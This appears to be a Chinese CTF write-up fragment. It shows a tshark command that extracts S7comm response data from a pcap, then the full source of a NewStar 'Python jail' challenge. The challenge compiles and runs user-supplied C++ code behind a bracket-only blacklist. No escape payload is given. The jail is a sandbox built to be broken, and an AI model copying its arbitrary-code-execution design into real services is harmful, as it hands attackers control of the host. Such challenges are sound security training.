

流量分析:S7的秘密 S7comm 协议分析
将字段名称为s7comm.resp.data的数据提取出来
1 tshark -r S7的秘密.pcapng -T fields -e s7comm.resp.data | uniq
解码得到IIOT_important!
week4 jail-Neuro jail jail.py:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 import sys, base64, subprocess, os sys.stdout.reconfigure(encoding='utf-8') if hasattr(sys.stdout, 'reconfigure') else None BANNER = """ ╔══════════════════════════════════════════════════════════════════════════════╗ ║ ║ ║ ███╗ ██╗███████╗██╗ ██╗ ███████╗████████╗ █████╗ ██████╗ ║ ║ ████╗ ██║██╔════╝██║ ██║ ██╔════╝╚══██╔══╝██╔══██╗██╔══██╗ ║ ║ ██╔██╗ ██║█████╗ ██║ █╗ ██║ ███████╗ ██║ ███████║██████╔╝ ║ ║ ██║╚██╗██║██╔══╝ ██║███╗██║ ╚════██║ ██║ ██╔══██║██╔══██╗ ║ ║ ██║ ╚████║███████╗╚███╔███╔╝ ███████║ ██║ ██║ ██║██║ ██║ ║ ║ ╚═╝ ╚═══╝╚══════╝ ╚══╝╚══╝ ╚══════╝ ╚═╝ ╚═╝ ╚═╝╚═╝ ╚═╝ ║ ║ ║ ║ PYTHON JAIL CHALLENGE ║ ║ ║ ║ Welcome to the NewStar CTF Python Jail! ║ ║ ║ ║ ┌─────────────────────────────┐ ║ ║ │ MISSION BRIEFING: │ ║ ║ │ │ ║ ║ │ Escape the waf jail │ ║ ║ │ │ ║ ║ └─────────────────────────────┘ ║ ║ ║ ║ ║ ║ Good luck, NewStar! ║ ║ ║ ╚══════════════════════════════════════════════════════════════════════════════╝ """ def jail(code): if (len(code) > 200): exit("Code too long!") blacklist = [ "(", ")", "[", "]", "{", "}", "<", ">" ] for word in blacklist: if word in code: exit("Blacklisted word found: " + word) print(BANNER) content = base64.b64decode(input("Input your base64 content: ").encode()).decode("utf-8") jail(content) with open("./template_cpp.cpp", "r") as f: template = f.read() template = template.replace("/* YOUR CODE HERE */", content) with open("./temp.cpp", "w") as f: f.write(template) try: if (os.path.exists("./temp")): subprocess.run(["rm", "./temp"], timeout=2) res = subprocess.run(["g++", "./temp.cpp", "-o", "./temp", "-std=c++11"], timeout=2) if res.returncode != 0: exit("Compilation failed!") result = subprocess.run(["./temp"], capture_output=True, text=True, timeout=2) output = result.stdout print("Program output:\n" + output) if "NewStar!!!" in output: f = open("./flag", "r"); print(f.read()) except subprocess.TimeoutExpired: print("Execution timed out!")
template_cpp.cpp:
1 2 3 4 5 6 7 8 9 #include <iostream> #include <string> int main() { /* YOUR CODE HERE */ std::string s = "NoWay"; std::cout << s; return 0; }